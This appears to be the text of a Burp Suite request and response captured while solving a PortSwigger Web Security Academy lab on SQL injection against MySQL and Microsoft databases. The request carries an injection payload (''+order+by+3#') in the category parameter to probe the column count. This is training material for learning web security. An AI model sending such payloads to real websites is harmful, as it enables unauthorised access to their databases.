 Request
Pretty Raw Hex
\n
1 GET /filter?category='+order+by+3# HTTP/2
2 Host: 0af000eb042cb7468299bf9c002400d8.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: '8.0.39-0ubuntu0.20.04.1'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-que
rying-database-version-mysql-microsoft'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>